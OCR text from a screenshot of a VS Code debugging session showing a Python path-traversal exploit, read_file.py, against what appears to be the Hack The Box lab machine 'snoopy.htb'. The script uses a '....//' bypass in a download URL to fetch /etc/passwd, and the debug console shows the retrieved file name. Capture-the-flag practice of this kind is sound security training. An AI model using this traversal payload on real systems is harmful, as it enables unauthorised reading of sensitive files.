 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
read_file.py - snoopy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Python: Cu
ad_file.py
launch.json
VARIABLES
read_file.py > ...
Locals
special variables
class variables
fpath: '/etc/passwd'
requests: <module '...
WATCH
CALL STACK Paused on ...
<module> read_fi...
BREAKPOINTS
Raised Excepti...
Uncaught Exce...
User Uncaught ...
read_file.py 17
7
8 if len(sys.argv) < 2:
9 print(f"usage: {sys.argv[0]} <full path of file>")
10 sys.exit()
11
12 fpath = sys.argv[1]
13
14 resp = requests.get(f'http://snoopy.htb/download?file=....//....//....//....//{fpath}')
15
16 with zipfile.ZipFile(BytesIO(resp.content)) as zip_file:
17 file_path_in_zip = zip_file.namelist()[0]
18 with zip_file.open(file_path_in_zip) as file:
19 contents = file.read()
20
21
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Filter (e.g. text, !exclude)
zip_file
<zipfile.ZipFile file=<_io.BytesIO object at 0x7fe8f1a46610> mode='r'>
zip_file.namelist()
['press_package//etc/passwd']
0 0 0 Python: Current File (snoopy)
Ln 21, Col 1 Spaces: 4 UTF-8 LF Python 3.11.5 64-bit
Burp Suite Communit... Terminal SnoopySec Bootstrap... read_file.py - snoop...
Right Ctrl